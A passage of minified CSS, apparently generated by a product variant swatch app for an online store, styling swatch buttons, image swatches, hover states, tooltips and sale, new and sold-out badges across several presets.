div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809034 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809034 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-809034 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809034 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809034 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809034 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809034 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-809034 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809034 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-809034 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809034 .swatch-view-slide,variant-swatch-king div.swatch-preset-809034 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809034 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809034 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809034 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809034 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-809034 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809034 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809034 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809034 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809028 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809028 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809028 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-809028 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809028 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809028 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-809028 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
